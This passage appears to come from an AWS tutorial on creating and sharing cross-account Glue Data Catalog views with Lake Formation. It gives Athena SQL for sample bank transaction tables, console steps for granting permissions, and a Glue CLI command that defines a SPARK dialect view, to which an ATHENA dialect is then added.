
An example customer has a database with two transaction tables in their central account, where the catalog and permissions are maintained. With the database shared to the data owner (producer) account, we create a Data Catalog view in the central account on these two tables, using the producer’s definer role. The view from the central account can be shared to additional consumer accounts and queried. We illustrate creating the SPARK dialect using create-table CLI, and add the ATHENA dialect for the same view from the Athena console. We also provide the AWS SDK sample code for CreateTable() and UpdateTable(), with view definition and a sample pySpark script to read and verify the view in AWS Glue.

The following diagram shows the table, view, and definer IAM role placements between a central governance account and data producer account.

Prerequisites

To perform this solution, you need to have the following prerequisites:


  1. Two AWS accounts with AWS Lake Formation set up. For details, refer to Set up AWS Lake Formation. The Lake Formation setup includes registering your IAM admin role as Lake Formation administrator. In the Data Catalog settings, shown in the following screenshot, Default permissions for newly created databases and tables is set to use Lake Formation permissions only. Cross-account version settings is set to Version 4.

  1. Create an IAM role Data-Analyst in the producer account. For the IAM permissions on this role, refer to Data analyst permissions. This role will also be used as the view definer role. Add the permissions to this definer role from the Prerequisites for creating views.

Create database and tables in the central account

In this step, you create two tables in the central governance account and populate them with few rows of data:

  1. Sign in to the central account as admin user. Open the Athena console and set up the Athena query results bucket.
  2. Run the following queries to create two sample Iceberg tables, representing bank customer transactions data:
/* Check if the Database exists, if not create new database. */
CREATE DATABASE IF NOT EXISTS bankdata_icebergdb;

/*Create transaction_table1*/ Replace the bucket name
CREATE TABLE bankdata_icebergdb.transaction_table1 (
  transaction_id string,
  transaction_type string,
  transaction_amount double)
LOCATION 's3://<bucket-name>/bankdata_icebergdb/transaction-table1'
TBLPROPERTIES (
  'table_type'='iceberg',
  'write_compression'='zstd'
);

/*Create transaction_table2*/
CREATE TABLE bankdata_icebergdb.transaction_table2 (
  transaction_id string,
  transaction_location string,
  transaction_date date)
LOCATION 's3://<bucket-name>/bankdata_icebergdb/transaction-table2'
TBLPROPERTIES (
  'table_type'='iceberg',
  'write_compression'='zstd'
);


INSERT INTO bankdata_icebergdb.transaction_table1 (transaction_id, transaction_type, transaction_amount)
VALUES
  ('T001', 'purchase', 50.0),
  ('T002', 'purchase', 120.0),
  ('T003', 'refund', 200.5),
  ('T004', 'purchase', 80.0),
  ('T005', 'withdrawal', 500.0),
  ('T006', 'purchase', 300.0),
  ('T007', 'deposit', 1000.0),
  ('T008', 'refund', 20.0),
  ('T009', 'purchase', 150.0),
  ('T010', 'withdrawal', 75.0);


INSERT INTO bankdata_icebergdb.transaction_table2 (transaction_id, transaction_location, transaction_date)
VALUES
  ('T001', 'Charlotte', DATE '2024-10-01'),
  ('T002', 'Seattle', DATE '2024-10-02'),
  ('T003', 'Chicago', DATE '2024-10-03'),
  ('T004', 'Miami', DATE '2024-10-04'),
  ('T005', 'New York', DATE '2024-10-05'),
  ('T006', 'Austin', DATE '2024-10-06'),
  ('T007', 'Denver', DATE '2024-10-07'),
  ('T008', 'Boston', DATE '2024-10-08'),
  ('T009', 'San Jose', DATE '2024-10-09'),
  ('T010', 'Phoenix', DATE '2024-10-10');
  1. Verify the created tables in Athena query editor by running a preview.

Share the database and tables from central to producer account

In the central governance account, you share the database and the two tables to the producer account and the Data-Analyst role in producer.

  1. Sign in to the Lake Formation console as the Lake Formation admin role.
  2. In the navigation pane, choose Data permissions.
  3. Choose Grant and provide the following information:


    1. For Principals, select External accounts and enter the producer account ID, as shown in the following screenshot.

    2. For Named Data Catalog Resources, select the default catalog and database bankdata_icebergdb, as shown in the following screenshot.
    3. Under Database permissions, select Describe. For Grantable permissions, select Describe.
    4. Choose Grant.


    5. Repeat the preceding steps to grant access to the producer account definer role Data-Analyst on the database bankdata_icebergdb and the two tables transaction_table1 and transaction_table2 as follows.
    6. Under Database permissions, grant Create table and Describe permissions.
    7. Under Table permissions, grant Select and Describe on all columns.

With these steps, the central governance account data admin steward has shared the database and tables to the producer account definer role.

Steps for producer account

Follow these steps for the producer account:

  1. Sign in to the Lake Formation console on the producer account as the Lake Formation administrator.
  2. In the left navigation pane, choose Databases. A blue banner will appear on the console, showing pending invitations from AWS Resource Access Manager (AWS RAM).
  3. Open the AWS RAM console and review the AWS RAM shares under Shared with me. You will see the AWS RAM shares in pending state. Select the pending AWS RAM share from central account and choose Accept resource share. After the resource share request is accepted, the shared database shows up in the producer account.

  4. On the Lake Formation console, select the database. On the Create dropdown list, choose Resource link. Provide a name rl_bank_iceberg and choose Create.

  5. Let’s grant Describe permission on the resource link to the Data-Analyst role in the producer account in the following steps.
    1. In the left navigation pane, choose Data permissions. Choose the Data-Analyst role. Select the resource link rl_bank_iceberg for the database as shown in the following screenshot.
    2. Grant Describe permission on the resource link.

Note: Cross-account Data Catalog views can’t be created using a resource link, although a resource link is needed for the SDK use of SPARK dialect.


Next, add the central account Data Catalog as a Data Source in Athena from producer account:

  1. Open the Athena console.
  2. On the left navigation pane, choose Data sources and catalogs. Choose Create data source.
    1. Select S3-AWS Glue Data Catalog.
    2. Choose AWS – Glue Data Catalog in another account and name the data source as centraladmin.
    3. Choose Next and then create data source.

After the data source is created, navigate to the Query editor and verify the Data source centraladmin appears, as shown in the following screenshot.

The definer role can also now access and query the central catalog database.

Create SPARK dialect view

In this step, you create a view with SPARK dialect, using AWS Glue CLI command create-table:

  1. Sign in to the AWS console in the producer account as Data-Analyst role. Enter the following command in your CLI environment, such as AWS CloudShell, to create a SPARK DIALECT:
aws glue create-table --cli-input-json '{
   "DatabaseName": "rl_bank_iceberg",
   "TableInput": {
     "Name": "mdv_transaction1",
     "StorageDescriptor": {
       "Columns": [
         {
           "Name": "transaction_id",
           "Type": "string"
         },
         {
           "Name": "transaction_type",
           "Type": "string"
         },
         {
           "Name": "transaction_amount",
           "Type": "float"
         },
         {
           "Name": "transaction_location",
           "Type": "string"
         },
         {
           "Name": "transaction_date",
           "Type": "date"
         }
       ],
       "SerdeInfo": {}
     },
     "ViewDefinition": {
       "SubObjects": [
         "arn:aws:glue:<your-region>:<your-central-account-id>:table/bankdata_icebergdb/transaction_table1",
         "arn:aws:glue:<your-region>:<your-central-account-id>:table/bankdata_icebergdb/transaction_table2"
        ],
       "IsProtected": true,
       "Representations": [
         {
           "Dialect": "SPARK",
           "DialectVersion": "1.0",
           "ViewOriginalText": "SELECT t1.transaction_id, t1.transaction_type, t1.transaction_amount, t2.transaction_location, t2.transaction_date FROM transaction_table1 t1 JOIN transaction_table2 t2 ON t1.transaction_id = t2.transaction_id WHERE t1.transaction_amount > 100;",
           "ViewExpandedText": "SELECT t1.transaction_id, t1.transaction_type, t1.transaction_amount, t2.transaction_location, t2.transaction_date FROM transaction_table1 t1 JOIN transaction_table2 t2 ON t1.transaction_id = t2.transaction_id WHERE t1.transaction_amount > 100;"
         }
       ]
     }
   }
 }'

  1. Open the Lake Formation console and verify if the view is created. Verify the dialect of the view on the SQL definitions tab for the view details.

Add ATHENA dialect

To add ATHENA dialect, follow these steps:

  1. On the Athena console, select centraladmin from the Data source.
  2. Enter the following SQL script to create the ATHENA dialect for the same view:
ALTER VIEW mdv_transaction1 FORCE ADD DIALECT
AS
SELECT t1.transaction_id, t1.transaction_type, t1.transaction_amount, t2.transaction_location, t2.transaction_date FROM transaction_table1 t1 JOIN transaction_table2 t2 ON t1.transaction_id = t2.transaction_id WHERE t1.transaction_amount > 100

We can’t use the resource link rl_bank_iceberg in the Athena query editor to create or alter a view in the central account.

